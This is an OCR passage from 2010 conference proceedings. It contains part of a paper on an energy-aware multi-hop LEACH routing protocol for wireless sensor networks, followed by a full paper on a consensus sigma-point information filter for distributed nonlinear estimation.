According to the characteristics of wireless sensor network, domestic and foreign researchers have promoted a variety of routing protocols [1]. Routing protocols are divided into flat and hierarchical routing protocols. Typical flat routing protocols are: Flooding, Gossiping, SPIN (Sensor Protocol for Information via Negotiation), SAR (Sequential Assignment Routing), Directed Diffusion and so on.

Hierarchical routing protocols: LEACH (Low Energy Adaptive Clustering Hierarchy), TEEN (Threshold Sensitive Energy Efficient Sensor Network Protocol), PEGASIS (Power - Efficient Gathering in Sensor Information System) etc. The design idea of

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.60

such protocol is that all the nodes are divided into a number of clusters, cluster head and cluster members. Each cluster elects a cluster head according to certain rules. Cluster head is responsible for the information collection, integration, and data transmitting.

B . LEACH protocol

LEACH is clustering routing protocol firstly proposed by MIT's Chandrakasan designed for wireless sensor network low-energy adaptive hierarchical routing algorithm. The algorithm randomly selects cluster heads, and the other nodes divide into groups depending on strength of the received signal from the cluster head. LEACH defines a "wheel" (Round) concept, and each wheel is made from the two stages of cluster stability and the establishment. LEACH protocol via a distributed algorithm to form a cluster, each node independently decides whether to act as the cluster head node in the current round. For each node 'n' must be randomly generated a random between 0 and 1. If the random number is less than threshold T (n), then the node is selected as the current round of the cluster head node. T (n) is defined as:

$$T(n)=\begin{cases} p/(1-p\times(r \bmod(1/p))) & n\in G \\ 0 & otherwise \end{cases} \quad (1)$$

Where p is the expected cluster head node in all the percentage of sensor nodes, r is the number of rounds that carried out, G is in the last 1 / p rounds are not served as a set of cluster head nodes.

After the cluster head node is selected as cluster head nodes, each cluster head broadcast the information that it become to cluster head(ADV), other non-cluster head node according to signals received by the broadcast information to determine the cluster to be added, and send a join request to the cluster head. When the cluster head node receives from the members of the "Registration" message from the members, it generate a TDMA time slot table for slot allocation of each member based on the number of members of the node, thus ensuring there is no conflict between the data sources, when each node knows own time slot then enter the stable work.

In a stable stage, the members of the nodes that belong to its own time slot send data to the cluster head, while the rest of the time the radio module can be turned off and enter the sleep state, which is one main method to save energy of LEACH. After Cluster head node receives data collected by the members of the node, it will be fusion the data and send it to the sink node.

C . The advantage and disadvantage of LEACH

LEACH algorithm uses the hierarchy, the cluster head through the data fusion mechanism to reduce the data traffic. LEACH algorithm is randomly selected cluster head, through a rotation election that high energy consumption will be evenly distributed to all nodes on the network. Therefore compared with the general multi-hop routing protocols and static clustering algorithm, LEACH can extend the network life-cycle of 15%.

The election of cluster head node ignores residual energy, geographic location and other information, which may easily lead to cluster head node will rapidly fail. In addition, LEACH assumes that all nodes can be directly with the cluster head node and the base station node communication, while the actual network of base stations are usually far away from the sensing area, so that would make the cluster head, far from the base station, is easier to fail. So the expansion of the network is not strong.

III. THE IMPROVED OF MULTI-HOP (LEACH-M) ROUTING ALGORITHM

A . Algorithm proposed

In wireless communication, the node energy consumption applies with the same wireless communication model in the literature [2]. The two communication models are: free space model and the multi-path fading models. When the distance between the sending node and receiving node is less than a certain threshold value of d_0, the free space model is applied. The transmission power was attenuated d^2; otherwise, the transmission power was attenuated d^4. When send K bit data to the distance d, the recipient

can use the following formula to calculate their energy consumption:

$$E_{sx(k,d)} = \begin{cases} kE_{elec} + k\varepsilon_{fs}d^2, & d < d_0 \\ kE_{elec} + k\varepsilon_{mp}d^4, & d \geq d_0 \end{cases} \quad (2)$$

Similarly, receiving K bit data consumed energy:

$$E_{Rx}(k) = k \times \mathrm{E}_{elec} \quad (3)$$

Where E_{elec} means wireless transmission line that made the energy consumed by data received and send , ε_{fs} , ε_{mp} respectively, show that the two channel model parameters of energy needed to power amplification.

In general, cluster-heads consume more energy to manage and receive data from nodes within the cluster than the other cluster node, as well as data fusion and forwarding. A cluster head that contains n nodes as a transit node, receiving data and then forwarding out, the energy consumption as follows:

$$E_{H(k,n)} = n \times \left[E_{Rx}(k) + E_f \right] + E_{sx(k,d)} \quad (4)$$

Based on the above analysis, sensor node capacity is very limited. If all the nodes communicate with base stations directly, that will lead some node far away from the base station rapid death. On the contrary, a simple multi-hop routing method is not satisfactory, because the cluster head node which close to the base station will die prematurely for transmitting much data. That will lead to the subsequent arrival of data can not passed to the base station.

Improved through the following two points: (1) For low power consumption improvement, its main idea is based on monitoring of regional area, the number of nodes and the base station location to determine the optimal cluster number rather than the low-power adaptive algorithm in the fixed value. (2) For multi-hop path selection mode, the cluster head node close to the base station (BS) commitment to a large number of forwarding, energy consumes faster, leading to the cluster head from the base station closer to premature death. In order to reduce load of the cluster head nodes near the base station, a cluster size constraint mechanism is present. This paper presents the improved algorithm which is based on multi-hop LEACH cluster head (LEACH-M) algorithm, and considering the optimal number of cluster head selection, considering the factor of the energy to select the cluster head node, to maintain load balance within a cluster. Through constraint the clustering size under the multi-hop routing mode, clusters near the base station are in small scales but have a large amount, clusters far away from the base station are in large scale but have a small amount, for achieving the purpose of maintaining load balancing.

B . Algorithm description

Under the premise of K cluster, the improved algorithm also continuously implements the cluster reconfiguration process in cycles during operation process. Each round is now divided into two phases: The establishment phase of the clusters and the stable phase of data transmission. Cluster establishment process can also be divided into two stages: cluster head node selection, clustering process.

(1) The cluster head node election strategy

Cluster head node election strategy takes the factors of the energy into account, it is defined as:

$$T(n) = \begin{cases} (p/(1 - p \times (r \bmod (1/p)))) \times E_{cur}/E_{init} & n \in G \\ 0 & otherwise \end{cases} \quad (5)$$

Where E_{cur} is to be the node's current energy, E_{init} is to be the initial energy of the node. Compared with the node consumes more energy, the node consumes less energy have the priority of being selected as cluster head, which balances energy consumption between the nodes within the cluster.

(2) Clustering process

Initialization of each cluster head includes the following information: ① cluster head number ‘k’ . ② Other cluster head information collection :Head [k], the initial value: Head [k]={}; ③the distance between the cluster head and the other cluster head, the collection of HeadC [k] [N], the initial value: HeadC [k] [N]={}; ④ The distance between cluster head and base stations, a collection of HeadBS [k], the initial value HeadB [k] = {}, and all node-to-base station distance d [i] ={}.

Selecting cluster head node and then broadcast to all nodes in the network. After the cluster head nodes receive broadcasted information from other cluster

head nodes, make their number to join a collection of cluster head. Head [i] = {1,2, ... i-1 , i +1, ... K}, the cluster heads calculate the distance between the other cluster head. HeadC [i] [K] ={HeadC [i] [1], HeadC [i] [2] ... HeadC [i] [i -1], HeadC [i] [i +1], ... HeadC [i] [K]}, besides the cluster heads calculate the distance between the base stations HeadB [k]={....}. This is preparing for the following clustering process and data transmission.

According to the literature [4], when p = 5%, the energy consumption is optimal in the entire network, in the cluster head number (K_{opt}) to be optimal circumstances. The average number of nodes within a cluster is: $N / K_{opt} - 1$. Through the analysis above, the cluster head which is close to the base station transmit data as many times, resulting in more energy consumption. Therefore try to minimize the cluster number nodes near the base station within a cluster, making cluster-heads consume less energy. When the distance from the base station taken into account, and the i-node elected as cluster head, the number of nodes within a cluster defined as:

$$X = [q - (d_{\max} - d(i, BS)) / (d_{\max} - d_{\min})](N / K_{opt} - 1) \quad (6)$$

where: $d_{\max}$ and $d_{\min}$ represent the maximum distance and the minimum the network nodes to the base station (BS). $d(i, BS)$ means distance the node i to the base station (BS), q is a value for the (1,2) of the constant. Limited to network size, this article take q = 1.5. The formula (6) also has the function of limiting the size of the cluster, the maximum and minimum number of nodes within a cluster can be defined as:

$$X_{\max} = q \times (N / K_{opt} - 1) \quad (7)$$

$$X_{\min} = (q - 1) \times (1 / p_{opt} - 1) \quad (8)$$

By formula (6) can be drawn, the number of nodes within the cluster and the distance between node and the base station (BS) have linearly decreasing relationship, making the smaller cluster near the base station with larger numbers, and the larger scale of the cluster away from the base station in less numbers.

The other nodes select subordinate cluster head according to the signal strength, and send the information to inform the cluster head. If the number of nodes within a cluster reach to the formula (6) required number, the further nodes want to join the cluster, the cluster head sends rejected message, notifying the nodes join the other clusters. The node receipt of rejected messages, select the energy strength of sub-weak cluster head node into the cluster, and so on to complete the establishment of clusters.

(3) Data transfer

The main idea is to start from the base station through the entire cluster head node, firstly to find the cluster head numbers which have the shortest distance from the base station to all the cluster head. That is finding out the minimum value from HeadB [k]. Assuming that the minimum value is i, denoted by L = HeadB [i], then find the shortest distance between the number of this cluster and another cluster head, from HeadC [k][N] which selects the minimum value, denoted by SL = HeadB [i] + HeadC [i][..]. Based on this analogy, it establishes a reverse shortest path (L) though the base station. And then starting from the available last node in that cluster head, it transfer and fusion the data, through multi-hop, and finally arrive to the base station. After continuing stabilization for some time, the network re-enter the cluster establishment phase. The next round of cluster reconstruction begins and then constantly circulates.

IV. SIMULATION EXPERIMENT AND ANALYSIS

According to the simulation results comparison, this paper improved algorithm (LEACH-R) and LEACH, as well as the LEACH-M [5]. Emulation settings: Wireless sensor network consists of 100 wireless sensor nodes are distributed in 100 m × 100 m area, sending and receiving circuit loss at E_{elec} = 50 nJ / b, data fusion consumption E_f = 5 nJ / b. Magnification factor for the E_{fs} = 10 pJ/b/m^2 (d <d_0), E_{mp} = 0.0013pJ/b/m^4 (d≥ d_0). According to the literature [6] calculate $d_0 \approx 86.3$ m. In order to simplify the experiment, this paper take d_0 to 80m, the data packet length is 2000b.

The simulation results figure 1 is to test the relationship between mortality and time of nodes. Base station (BS) location (50,255), when N = 100. In accordance with literature [4], the optimal value of the number of clusters is 5. As can be seen from the figure, the curve of LEACH-R algorithm and LEACH-M algorithm is almost a straight line parallel to the

horizontal axis in this article. Since these two algorithms make the network energy consumption is evenly shared to each node, so the dead time of the first node and the last one is very close. Compared with LEACH, LEACH-M makes the networks lifetime increasing by more than 40% (1st node death). LEACH-R, compared with the LEACH-M makes the network life expectancy increased by nearly 20%.

The clusters of LEACH-R and LEACH-M apply multi-hop to transmit the data to base stations, so the increased distance between base stations and testing the region has little effect on the network. While in the LEACH protocol, the distance between base stations and testing area is too large, which will lead to the loss of energy of some cluster head node consumes too quickly, thus affecting the life of the network. Figure 2 describes the relationship between the network location of life and the base station. As can be seen from figure 2, with increasing distance from the base station network, the speed of net life decay gradually becomes slow. Experiments shows that when the base station locations from (65,215) to (65,390), the network lifetime from 410 round down to 250 round to reduce the rate of less than 40%, which is better than LEACH and LEACH-M algorithm.



Figure1. the relationship between dead nodes and time



Figure2. the relationship between sink position and time

V. CONCLUSION

Based on the analysis of the routing protocol LEACH, for its shortcomings, this paper presents a method that taking the factors of current node energy into account in the cluster head election, which solves the problem that nodes with less energy are selected to be the cluster head. That makes more probability of nodes with large energy select to be cluster head in a relatively, even more effective in extending survival time of the node. Also under the multi-hop routing selection mode, the size of clusters is limited, reaching the purpose of maintaining load balance between the clusters and compensating the inadequate of multi-hop algorithm. The experiment shows that the measures above have effectively balanced the node energy consumption, effectively extended the network life cycle.

REFERENCES

[1] Hu Gang-xie, Wu Dong-mei, and Yuan Zhong, “Research and Improvement of LEACH for Wireless Sensor Networks,” Chinese Journal of Sensors and Actuators, vol. 20, June, 2007, pp.1392-1395.

[2] Barnabas C. Okeke, K. L. Eddie Law, “Multi-level Clustering Architecture and Protocol Designs for Wireless Sensor Networks,”.ACM Press ,vol. 33, March,, 2008, pp.2012-2020

[3] Hu¨seyin O¨ zgu¨r Tan , ˙brahim Ko¨rpeog˘lu, “Power Efficient Data Gathering and Aggregation in Wireless Sensor Networks,” ACM Press, vol. 32, Dec. 2003, pp.431-440

[4] Heinzelman W R , Chandrakasan A , Balakrishnan H, “An application-specific protocol architecture for wire-less microsensor networks,” IEEE Transaction on Wireless Communications ,vol. 1, Feb. 2002 , pp.660-670

[5] Li Yan, Zhang Xi-huang, and Li Yan-zhong, “Algorithm of cluster head multi-hops based on LEACH,” Computer Engineering and Design, vol. 28, Mar. 2007, pp.4158-4159

[6] Heinzelman W R, “Application-specific protocol architecture for wireless networks,” MIT:Phd dissertation, Aug. 2000, pp.352-356.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Consensus Sigma-Point Information Filter for Large-Scale Sensor Networks

Du Yong Kim and Ju Hong Yoon
Dept. of Mechatronics
Gwangju Institute of Science and Technology
Gwangju, Korea
{duyong, jhyoon}@gist.ac.kr

Vladimir Shin
Dept. of Mechatronics
Gwangju Institute of Science and Technology
Gwangju, Korea
vishin@gist.ac.kr

***Abstract*—We address an estimation problem of nonlinear dynamic system through a large-scale sensor network. Even though much research has been done in data fusion, the extension to nonlinear dynamic system is recently focused. The main difficulty in data fusion of nonlinear dynamic system comes from that effective nonlinear filters do not allow the information form. In this paper, two algorithms are considered to implement distributed Kalman filtering for a large-scale sensor network. Data fusion problem for a large-scale sensor network is tackled by using Kalman-Consensus filter (KCF) whose scalability is suitable for a large-scale sensor network with random topology. Based on KCF fusion algorithm, Sigma-Point Information filter (SPIF) is proposed as a micro-filter of KCF to handle the nonlinear dynamic system. Because of its information fusion structure, it is simple and intuitive to be combined with the consensus algorithm. Newly proposed algorithm called Consensus Sigma-Point Information Filter (CSPIF) shows us the improved accuracy compared with local estimates.**

Keywords-Kalman filtering; nonlineaer dynamic systems; distributed data fusion

I. INTRODUCTION

When a large-scale of sensor network monitors moving objects or processes dynamic signals from environment, efficient data processing is the most important task [1]. In many real-world applications network topology should be understood simultaneously with limited bandwidth of each sensor because a number of sensors are randomly distributed as shown in Figure 1.

Recently, the understanding of the random network topology using algebraic graph theory enables researchers to propose a new data fusion algorithm [2]. By this way, the distributed Kalman filtering is proposed as a name of Kalman-Consensus Filter (KCF) which is the breakthrough for the estimation problem in randomly distributed sensor network [2, 4]. Unlike decentralized Kalman filtering, distributed Kalman filtering can efficiently handle the scalability of network with changing topology. Basically in KCF, sensors are assumed to be randomly distributed and non-fully connected. This consideration is more realistic than the decentralized Kalman filtering with no limitation of communication bandwidth [5].



Figure 1. Randomly distributed sensor network with 100 nodes

Originally data fusion problem arises to overcome critical disadvantages of the centralized fusion.

Communication issues and computational complexity limit the centralized fusion scheme for its use of ubiquitous applications. To alleviate these limitations, decentralized Kalman filtering is proposed [5, 6]. The parallelization property of the information form of Kalman filter allows the mathematical equivalence the filter with centralized one which is theoretically known as the naive optimal solution.

In some cases, however, decentralized Kalman filtering may not work properly because various kinds of sensors are randomly distributed so that some of sensors are distributed without their cluster heads. KCF is a reasonable solution in such cases because of the scalability of the algorithm. Inherently KCF does not require any fusion center instead by exchanging messages and considering connectivity information of the network by using graph theory, fast agreement of nodes enables convergence to the global estimate.

The main contribution of this paper is a new distributed Kalman filtering algorithm for the estimation of nonlinear dynamic system in a large-scale sensor network. To design the algorithm for nonlinear dynamic systems, statistical linearization method by using unscented transform (UT) is used to obtain the linearized state space model. From the linearized state space, we can apply the information fusion scheme for nonlinear systems. We adopt the KCF algorithm as the main fusion algorithm [2]. Quantitative performance evaluation is provided through a numerical example with mean square error (MSE) of proposed algorithms.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.61

II. BACKGROUND AND PRELIMINARIES

In this section, the problem to solve is defined and some preliminaries are given to introduce tools to design the proposed work. First, nonlinear dynamic estimation and data fusion problem are defined. Afterwards, information fusion rule and KCF are introduced in following subsections. Based on two ideas, proposed work is introduced with SPIF.

A. Data fusion problem

Consider a general nonlinear dynamic system and measurement (sensor node) model.

Let

$$z_i(k) = h_i\left(x(k)\right) + v_i(k), \quad i = 1,...,L, \tag{1}$$

be the nonlinear measurement model, where k, i and L mean the time instance, the measurement index, and number of measurement sensors in the network, respectively. The measurement set up to the current time instance k from i^{th} sensor node is denoted by $Z_i^k \triangleq \{z_i(1),...,z_i(k)\}$, $v_i(k)$ is the white Gaussian measurement noise $v_i(k) \sim N\left(0, R_i(k)\right)$.

This nonlinear sensor model measures the state of a nonlinear dynamic process,

$$x(k) = f\left(x(k-1)\right) + w(k), \tag{2}$$

where the initial state $x(0) \sim N\left(\bar{x}(0), P(0)\right)$ and $w(k) \sim N\left(0, Q(k)\right)$ means the zero mean Gaussian random vector, . Here, the main goal of the problem is to fuse estimates of the state vector (ex: position of moving object) based on the measurements collected from the L randomly distributed sensor nodes over the large sensor field.

B. Decentralized information filter

For the simplicity, before solving the fusion problem of nonlinear dynamic system state estimates, let us start to explain from the linear system case. In linear system estimation cases, information filter is mathematically identical to the Kalman filter. The usefulness of the information filter is proved to be efficient for the decentralized data fusion [5] and robust hierarchical data fusion [7]. As assumed in Kalman filtering theory, probability density function of the random state vector is fully summarized in mean and variance under the linear Gaussian problems.

Consider a linear Gaussian system,

Initial state:

$$x(0) \sim N\left(\bar{x}(0), P(0)\right) \tag{3}$$

System model:

$$x(k) = F(k)x(k-1) + G(k)w(k), \tag{4}$$

Measurement model:

$$Z(k) = H(k)x(k) + v(k), \tag{5}$$

where $Z(k)$ be the collected measurements from all the sensors linked with the center and $H(k)$ is the measurement matrix of central processor. The process noise $w(k)$ and measurement noise $v(k)$ of central processor are assumed to be white Gaussian as defined in section *A*. Here, the system and measurement model can be regarded as the linearized state-space for nonlinear filtering problem in section *A*. which will be discussed in detail later. The Kalman filter has the recursive form of equations to construct state estimate with conditional mean $\hat{x}(k) \underline{\Delta} E\left[x(k)\middle|Z^k\right]$ and covariance $P(k) \underline{\Delta} Var\left[x(k)\middle|Z^k\right]$, under the noisy measurement and imperfect description of the model where $Z^k = \{Z(1),...,Z(k)\}$. We call this problem as a centralized fusion considering all the measurement and use this to obtain Kalman estimate.

The information filter has prediction and update structure as those of the Kalman filter but slightly different form. The prediction and update equations for the information filter are

Update

$$\begin{aligned} S(k) &= H^T(k)R^{-1}(k)H(k), \\ y(k) &= H^T(k)R^{-1}(k)z(k), \\ M(k) &= \left(P^{-1}(k) + S(k)\right)^{-1}, \\ \hat{x}(k) &= \bar{x}(k) + M(k)\left[y(k) - S(k)\bar{x}(k)\right], \end{aligned} \tag{6}$$

Prediction

$$\begin{aligned} \bar{x}(k+1) &= F(k)\hat{x}(k), \\ P(k+1) &= F(k)M(k)F^T(k) + G(k)Q(k)G^T(k), \end{aligned} \tag{7}$$

where $S(k)$ and $y(k)$ represent the contribution terms of state and information.

Although mathematically simple, the centralized fusion suffers from many limitations especially for the large-scale network where all the nodes cannot be fully linked each other. As an alternative, decentralized fusion is widely used due to its efficient data processing. Decentralized fusion algorithm is suggested by Durrant-Whyte [5] and other researchers by utilizing the information Kalman. Because of simple additive update form, the decentralized Kalman

filter has been intensively used to solve the data fusion problem.

To briefly explain the decentralized Kalman filter we start to consider the measurement system (5) as the augmented measurement system. Then the model is divided into n sensor nodes as

$$z_i(k) = H_i(k)x(k) + v_i(k), \quad i = 1,...,L, \tag{8}$$

which is the linearized measurement model for each sensor node. The measurement noises are uncorrelated and Gaussian defined as (1). The equivalent augmented measurement model is given by

$$\begin{aligned} H(k) &= \left[H_i^T(k),...,H_L^T(k)\right]^T, \\ v(k) &= \left[v_1^T(k),...,v_L^T(k)\right]^T, \\ R(k) &= diag\left\{R_1(k),...,R_L(k)\right\}. \end{aligned} \tag{9}$$

Contribution terms in (6) can be represented by summation of contribution of each sensor as

$$\begin{aligned} S(k) &= H^T(k)R^{-1}(k)H(k) \\ &= \sum_{i=1}^{L} \underbrace{H_i^T(k)R_i^{-1}(k)H_i(k)}_{U_i(k)}, \end{aligned} \tag{10}$$

$$\begin{aligned} y(k) &= H^T(k)R^{-1}(k)z(k) \\ &= \sum_{i=1}^{L} \underbrace{H_i^T(k)R_i^{-1}(k)z_i(k)}_{u_i(k)}, \end{aligned} \tag{11}$$

which means the parallelization of the contribution terms. This property enables us to derive the decentralized Kalman filter easily. In the data sensor network, one node communicates with linked sensor nodes to collect contribution terms for data fusion. Only thing needed to be done is to collect contribution items from adjacent nodes. However, as pointed out in the introduction, the decentralized fusion scheme is not realizable in the large-scale sensor networks. It only can be implemented for the fusion for local clusters consist of hierarchical sensor networks [7].

C. Kalman-Consensus Filter (KCF)

Even though the decentralized Kalman filter introduced in section *B* is the basic tool for fusion in sensor network, scalability and topology of the network are not considered in the algorithm that are critical factors in real situations. To satisfy such factors, the consensus algorithm is introduced in data fusion algorithm. The implementation of the consensus algorithm for data fusion in sensor network has been discussed in several articles by Olfati-Saber et al. [2, 4]. The basic idea of consensus filters for sensor network is that each node communicates with its adjacent nodes and approach to the average consensus after few times. The consensus problem is formulated by differential equation form based on the consensus protocol. Several types of protocols are proposed and their accuracy and convergence analysis are given in [2]. Among them, distributed Kalman filter algorithm with an estimator that has a consensus term (Algorithm 1 in [2]) is inferred which is called Kalman-Consensus filter (KCF). The KCF is known for the solution of data fusion in P2P network.

Generally in consensus fusion, individual node calculates own estimate by the modified information form of Kalman filter given in section *B*. Suppose we have a sensor network with an ad hoc topology described by the undirected graph $G = (V, E)$ and L nodes. Vertices; $V = \{1,2,...,L\}$ stand for the sensor nodes and $E \subset V \times V$, edges mean communication link between sensor nodes. The KCF serves as a micro-filter of the network which communicates its own information with neighbors $N_i : J_i = N_i \cup \{i\}$. The KCF algorithm in [2] is used as the main data fusion methodology and provided in the proposed algorithm with Algorithm 2 in Section III. See the detail derivation and analysis in [2].

D. Sigma-Point Information Filter (SPIF)

Recently, in [8], authors applied distributed PFs for the data fusion with nonlinear fusion rule which is similar to the consensus algorithm. However, a critical drawback of computational complexity limits its usage in real-time processing. Compared with the PF, SPKF has advantages in computational complexity and balanced accuracy by scarifying certain flexibility. Unfortunately, however, SPKF cannot be extended to the KCF because information form does not exist. To tackle this limitation, we propose to use sigma-point information filter (SPIF) [3] as a micro-filter of the KCF. The SPIF has the same information form of the Kalman filter which makes it possible to be used in decentralized fusion. By applying the statistical linearization technique, it successfully overcomes the performance degradation from nonlinearity.

In sigma-point filters, a set of sigma-points is used to approximate the nonlinear transformation of Gaussian density. This approximation method is called the unscented transformation (UT) and it is used for the main tool for derivation of sigma-point filters. To apply the sigma-point based nonlinear filter for the information fusion, system and measurement model is statistically linearized by using UT. UT is used to compute the matrices and linearization offset with sigma-point approach.

Let $u = g(*)$ a nonlinear function to be linearized as $u = g(x) \approx Ax + c$. To implement SPIF, we need coefficient

matrix A and vector c for the approximation of nonlinear system (1) and measurement (2) model. The detail about the procedure to obtain these coefficients, see the reference [23].

We use augmented state vector which includes state, process noise, and measurement noise to be more effective against correlated nonlinearity.

$$\begin{aligned} x^{ab}(k\text{-}1) &\equiv \left[x^T(k\text{-}1),\ w^T(k),\ v_i^T(k)\right], \\ x^{a}(k\text{-}1) &\equiv \left[x^T(k\text{-}1),\ w^T(k)\right], \\ x^{b}(k\text{-}1) &\equiv \left[x^T(k\text{-}1),\ v_i^T(k)\right]. \end{aligned} \tag{12}$$

With augmented states, nonlinear system and measurement model is rewritten as

$$\begin{aligned} x(k) &= \bar{F}(k)x(k) + c^x(k) + \bar{G}\bar{w}(k), \\ z_i(k) &= \bar{H}(k)x(k) + c^z(k) + \bar{v}_i(k), \quad i = 1,...,L, \end{aligned} \tag{13}$$

where $\bar{F}$, $\bar{H}$, c^x and c^z are coefficient matrices of dynamic system and observation system and off set vector respectively. $\bar{w} \sim N(0, \bar{Q})$ and $\bar{v}_i \sim N(0, \bar{R})$ are the process noise and measurement noise with linearization noise. All the model parameters are obtained from the statistical linearization technique.

Algorithm 1 Sigma-Point Information Filter (Decentralized form)

Given P and $\bar{x}(k)$

Obtain the linearized state-space model by using UT: $\bar{F}$, $\bar{H}$, c^x , c^z , $\bar{w}$ and $\bar{v}_i$

Update

$$\begin{aligned} S(k) &= \sum_{i=1}^{L} \bar{H}_i^T(k)\bar{R}_i^{-1}(k)\bar{H}_i(k) \\ y(k) &= \sum_{i=1}^{L} \bar{H}_i^T(k)\bar{R}_i^{-1}(k)\left[z_i(k) - c_i^z(k)\right] \\ M(k) &= \left(P^{-1}(k) + S(k)\right)^{-1}, \\ \hat{x}(k) &= \bar{x}(k) + M(k)\left[y(k) - S(k)\bar{x}(k)\right], \end{aligned}$$

Prediction

$$\begin{aligned} \bar{x}(k+1) &= \bar{F}(k)\hat{x}(k) + c^x(k), \\ P(k+1) &= \bar{F}(k)M_i(k)\bar{F}^T(k) + \bar{G}(k)\bar{Q}(k)\bar{G}^T(k). \end{aligned}$$

III. PROPOSED ALGORITHM

In real situations, the dynamic of moving object or signals of interest are not described in linear models even measurement model may be nonlinear. In this paper, we propose the Consensus Sigma-Point Information Filter (CSPIF) for nonlinear state estimation using distributed sensor network. With preliminaries in section Ⅱ, it is simple and intuitive to extend the KCF to the nonlinear problem by introducing SPIF in standard consensus filter structure. Every node in the network calculates contribution terms with statistically linearized state space models. Then this information including previous estimate of each node are spread and exchanged with messages from the adjacent nodes. Adjacent nodes can be decided by the communication resources of each node and a bunch of the inclusive adjacent nodes $J_i = N_i \cup \{i\}$ create the network topology. In the implementation of CSPIF, one node exchanges messages with adjacent nodes by P2P network link. The distributed data fusion algorithm is needed especially in this case because there is no hierarchical structure composed of cluster heads and sensing nodes [7].

The proposed algorithm, CSPIF is summarized in Algorithm 2 as follows.

Algorithm 2 CSPIF of node i

Given P_i , $\bar{x}_i$, parameter ε

1. Obtain the linearized state-space model by using UT: $\bar{F}$, $\bar{H}$, c^x , c^z , $\bar{w}$ and $\bar{v}_i$
2. Obtain measurement $z_i(k) = h_i\left(x(k)\right) + v_i(k), \quad i = 1,...,L$.
3. Compute contribution term of information state and matrix
$$u_i = \bar{H}_i^T \bar{R}_i^{-1}\left[z_i - c_i^z\right]$$
$$U_i = \bar{H}_i^T \bar{R}_i^{-1} \bar{H}_i .$$
4. Broadcast message $m_i = (u_i,\ U_i,\ \bar{x}_i)$ to neighbors in N_i .
5. Collect messages $m_j = (u_j, U_j, \bar{x}_j)$ from neighbors.
6. Aggregate the information states and matrices of neighbors including node i : $J_i = N_i \cup \{i\}$.
$$y_i = \sum_{j \in J_i} u_j, \quad S_i = \sum_{j \in J_i} U_j$$
7. Compute the Kalman-Consensus estimate
$$M_i = \left(P_i^{-1} + S_i\right)^{-1}$$
$$\hat{x}_i = \bar{x}_i + M_i\left(y_i - S_i\bar{x}_i\right) + \varepsilon \frac{M_i}{1 + \left\|M_i\right\|} \sum_{j \in J_i} \left(\bar{x}_j - \bar{x}_i\right)$$
8. Update stage
$$P_i \leftarrow \bar{F}M_i\bar{F}^T + \bar{G}\bar{Q}\bar{G}^T,$$
$$\bar{x}_i \leftarrow \bar{F}\hat{x}_i + c^x$$

For the simplicity, we drop the time index 'k'. And the parameter ε is the update step-seize of discrete-time model. The CSPIF iteration has almost the same form as the KCF including statistically linearization process to obtain the

linearized state-space model. Additionally, in contribution terms and update stage, compensations through offset vectors c^x and c^z is considered.

IV. NUMERICAL EXAMPLE

In this section, a nonlinear example is tested to illustrate the effectiveness of the proposed algorithm. We model the moving object with sinusoidal stochastic vector composed of its x and y position:

$$p_x(k) = \cos\left(p_x(k-1)\, p_y(k-1)\right) + 2\sin\left(p_y(k-1)\right) + w_x(k),$$
$$p_y(k) = p_y(k)\sin\left(p_x(k)\right) + \cos\left(p_x(k)\right)\sin\left(p_y(k)\right) + w_y(k). \quad (14)$$

The position of object is measured by the sensor network of nodes with measurement system:

$$z_i(k) = \sqrt{\left(p_x(k) - s_i^x\right)^2 + \left(p_y(k) - s_i^y\right)^2} + v_i(k), \quad (15)$$
$$i = 1, \ldots, 100,$$

where s_i^x and s_i^y are the i^{th} sensor node location in the network. The initial position $X(0) = \left[p_x(0)\, p_y(0)\right]^T$ and sensor noise $v_i(k)$ are white Gaussian and its variance is proportional to the distance between object and sensor node location. For further descriptions of the example refer [8].

This example is fully nonlinear where standard Kalman filter is not useful. Performance of the proposed algorithm is compared with the estimate of individual SPIF node without communication. In the simulation result from Figure 2, selected nodes are compared by pairs, and it shows that every sensor node approaches the average consensus and its accuracy is significantly improved. The result proves that the proposed algorithm handles scalability of the network in the estimation of nonlinear dynamic system efficiently even without any global fusion center. Compared to the result using PF [8], with light computational cost nonlinearity of dynamic system state is reasonably handled. For more severe nonlinearity or non-Gaussianity, the CSPIF can be improved using Gaussian mixture representation. The further improvement with Gaussian mixture is remained as our future work.

V. CONCLUSION

A new approach of nonlinear dynamic system estimation by randomly distributed sensor network is discussed. To efficiently handle the sensor network of randomly created topology, KCF is used as a main framework. To achieve the nonlinear dynamic system estimation via KCF framework, we suggest the SPIF as a micro-filter of the KCF. The sigma-point approach is to approximate nonlinear dynamic systems. From the numerical example, it is proved that CSPIF provides superior improved accuracy from the distributed fusion strategy and nonlinear filters. From a numerical example even in nonlinear dynamic system estimation, we can confirm the improved accuracy using CSPIF.

